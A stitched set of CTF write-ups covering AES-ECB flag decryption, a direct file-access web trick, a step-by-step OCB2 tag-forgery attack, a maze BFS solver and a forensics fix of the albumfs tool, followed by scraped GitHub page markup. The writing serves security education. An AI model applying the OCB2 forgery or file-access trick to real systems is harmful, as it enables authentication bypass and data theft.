``` pythonfrom Crypto.Cipher import AESfrom binascii import unhexlifykey = '4B 61 50 64 53 67 56 6B 58 70 32 73 35 76 38 79'.replace(' ', '')flag = 'F2 63 69 4F F5 CB FB F4 98 19 C2 FD 39 ED F9 CC 5D EC D9 EC 66 A5 30 D1 82 46 7D A9 FD 5B 3C BF 1C 3D BD 70 26 00 6A 43 C4 0A 47 4C B7 56 2D 50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00'.replace(' ', '') # from client
aes = AES.new(unhexlify(key), AES.MODE_ECB)flag = aes.decrypt(unhexlify(flag))print flag```
``` python>>> 'X-MAS{060b192f0063cc9ab6361c2329687506f50321d8}\x00Nj\xfc;=TUj\x8c\xe7\x1bYZ+\xb1'```
|
If you entered the given address you saw a form where you can enter a file name and the content for the file.But this form wasnt really important for this challenge. When you upload a file you get redirected to ```http://host/myfirstweb/index.php?op=view&file=filename```
The first thing i tried was to test if we can open the 'flag.txt' file directry with ```http://host/myfirstweb/index.php?op=view&file=./flag.txt```But the site refuses with "Found flag format in content, no flag for you!"
I tried to enter the flag file directly withhttp://host/flag.txt
and here we go
`Flag: BAMBOOFOX{0hhh_n0_s7up1d_li77l3_8ug}` |
# Oil Circuit Breaker (Crypto) \[714\]
## __Description__
## __Solution__
It's an OCB2 cipher, and its vulnerability can be found [here](https://eprint.iacr.org/2018/1040.pdf).
First encryption, send in: (+ is concatenation and (n) is 16 bytes expansion to n)
```nonce = 00000000000000000000000000000000plain = 000000000000000000000000000000010000000000000000000000000000008000000000000000000000000000000000 = (1) + (128) + nonce```Where plain = M\[0\]+M\[1\]+M\[2\].
Get C\[0\]+C\[1\]+C\[2\] and T.
In descryption, send in:```nonce = 00000000000000000000000000000000cipher = C[0] + C[1] ^ (M[0] ^ 128) = C'[0] + C'[1]tag = C[2] ^ M[2] = C[2] ^ nonce```This will reply auth = True because:```T' = e(S' ^ 8L ^ 4L) = e((M'[1] ^ C'[1] ^ pad') ^ 8L ^ 4L) = e(M[1] ^ C'[1] ^ C[1] ^ 4L ^ 8L ^ 4L) = e(M[1] ^ C'[1] ^ C[1] ^ 8L) = e(M[1] ^ (M[1] ^ C[1] ^ (128)) ^ C[1] ^ 8L) = e((128) ^ 8L) = pad = C[2] ^ nonce```Where T' is new tag, e stands for aes encryption, and L = e(nonce).
So T' is profit. We also have information about L because:```M'[2] = C'[2] ^ pad' = C[1] ^ (M[0] ^ 128) ^ C[1] ^ 4L = M[0] ^ (128) ^ 4L```So we can recover L for the encryption.
Now that we have L, we also need to know other components for encryption of 'giveme flag.txt', but we can only send the same nonce once.
That's ok because if we let nonce = M\[0\] ^ L, then L\'\' = e(M\[0\] ^ L) = C\[0\] ^ L in the first encryption!
In the second encryption, I send in:
```nonce'' = L'' = C[0] ^ Lplain'' = (120)for i in range (256): s = b'giveme flag.txt' + (i).to_bytes(1) s = s ^ 2L'' ^ 4L'' plain'' += s ^ pow(2,i+2)L''```Where plain'' = M''\[0\] ~ M''\[256\].
From the return C''\[0\] ~ C''\[256\] and T'', we can recove the disired cipher C\* and T\* by:```pad'' = e(120 ^ 2L'') = C''[0] ^ 2L''C* = pad''[0:15] ^ b'giveme flag.txt'i = pad''[16]T* = c2[16*(i+1):16*(i+2)] ^ pow(2, i+2)L''```This is true because ```T* = e(S* ^ 2L'' ^ 4L'') = e(pad'' ^ (C* + '00') ^ 4L'') = e((b'giveme flag.txt' + pad[16]) ^ 2L'' ^ 4L'') = e(M''[i+1] ^ pow(2, i+2)L'') ^ pow(2, i+2)L'' = c2[16*(i+1):16*(i+2)] ^ pow(2, i+2)L''``````BAMBOOFOX{IThOUgHtitWAspRoVaBles3cuRE}```
|
# A_MAZE_ING (PPC) \[983\]
## __Solution__
Regular maze with doors "**{}**" and keys "**Om**". Target is "**<>**"
The problem is that we need the shortest path. Easy task for [BFS](https://en.wikipedia.org/wiki/Breadth-first_search)
The key idea here is find all possible routes through checkpoints (i.e. doors, keys, and the exit),calculate their paths using BFS and choose the shortest.That will guarantee that we will always get the shortest possible path even on more complex mazes than we're given
1. Recursively search for all available checkpoints excluding those we already visited and keeping track of the keys collected
2. Calculate the path for each route by concatenating paths produced by BFS between 2 consecutive checkpoints. Every door except the door at the destination is ignored. Remove first element from each path except the path between the first and the second checkpoint because BFS returns both the starting and the final point.
3. Choose the shortest path
See source: [maze.py](https://github.com/MrRozdor/kksctf2019/blob/master/maze.py).
[`Vector`](https://github.com/MrRozdor/kksctf2019/blob/master/vector.py) is a simple 2d array-like vector which performs math operationson x and y coordinates independently
Solve the maze many times and get the flag:
```kks{A*_41g0ri7hm_|s_600D_3n0U6h!}``` |
# Secrets (Forensics, 304p, 10 solved)
In the challenge we get an archive with a bunch of PNG files.Initial analysis shows only 2 strange strings:
1. `no SecDrive`2. base64 encoded `the password is: atalmatal`
After some extensive googling we finally found https://github.com/mgeitz/albumfs which seemed to fit our task perfectly.We tried using any of the files as `root` and for `amy.png` with drive name `SecDrive` and password `atalmatal` we managed to get appropriate response that in fact there are 70 bytes stored over 2 image files.
Unfortunately the tool crashed with segfault without giving us the flag.We debugged it for a while until we found the reason:
https://github.com/mgeitz/albumfs/blob/master/afs.c#L562
```cpng_data *new_img = malloc(sizeof(png_data)); // 1char tmp[strlen(new_img->md5)]; // 2readBytes((void *) new_img->md5, sizeof(new_img->md5), offset);offset = offset - sizeof(new_img->md5);while ((dir = readdir(FD)) != NULL) { memset(tmp, 0, sizeof(new_img->md5)); // 3```
Author of the library mallocs some memory (1) and then creates a temporary stack based buffer, but size of this buffer is calculated via `strlen(new_img->md5)` (2).Strlen called on just allocated memory!Finally author zeros this temporary buffer (3) this time using proper `sizeof(new_img->md5)`.
As a result, unless you're very lucky, this causes stack smashing and application segfaults.In order to solve the challenge we simply set the tmp buffer to have some reasonably large static size.
Once we mount the drive we get `ASIS{21a0fc15ce259585afd14ac1210fcdd2162cd897}` |
[https://github.com/dwang/ctf-writeups/blob/master/tuctf-2019/pwn/rop_me_like_a_hurricane/rop_me_like_a_hurricane.py](https://github.com/dwang/ctf-writeups/blob/master/tuctf-2019/pwn/rop_me_like_a_hurricane/rop_me_like_a_hurricane.py) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-writeups/2019/36c3 at master · HackerQacker/ctf-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C8F1:345B:15A166D:162D576:641221DC" data-pjax-transient="true"/><meta name="html-safe-nonce" content="5180ee1b0e2ff44e3089a0146047ef43d20af9b5b0063bed73695fd45dbe04e3" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDOEYxOjM0NUI6MTVBMTY2RDoxNjJENTc2OjY0MTIyMURDIiwidmlzaXRvcl9pZCI6IjExNDY4Njk2NTY4NDc1MjQzMTYiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="725a8d9ba04dceccc947a3e767408dc670c15fdabe86bc537cfa4e72898ec42f" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:231112742" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to HackerQacker/ctf-writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/b6d4737eec9132b39c465cd1d040fb74139bf1f52843b9b80f86fa7858e4c625/HackerQacker/ctf-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeups/2019/36c3 at master · HackerQacker/ctf-writeups" /><meta name="twitter:description" content="Contribute to HackerQacker/ctf-writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/b6d4737eec9132b39c465cd1d040fb74139bf1f52843b9b80f86fa7858e4c625/HackerQacker/ctf-writeups" /><meta property="og:image:alt" content="Contribute to HackerQacker/ctf-writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeups/2019/36c3 at master · HackerQacker/ctf-writeups" /><meta property="og:url" content="https://github.com/HackerQacker/ctf-writeups" /><meta property="og:description" content="Contribute to HackerQacker/ctf-writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/HackerQacker/ctf-writeups git https://github.com/HackerQacker/ctf-writeups.git">
<meta name="octolytics-dimension-user_id" content="20115087" /><meta name="octolytics-dimension-user_login" content="HackerQacker" /><meta name="octolytics-dimension-repository_id" content="231112742" /><meta name="octolytics-dimension-repository_nwo" content="HackerQacker/ctf-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="231112742" /><meta name="octolytics-dimension-repository_network_root_nwo" content="HackerQacker/ctf-writeups" />
<link rel="canonical" href="https://github.com/HackerQacker/ctf-writeups/tree/master/2019/36c3" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
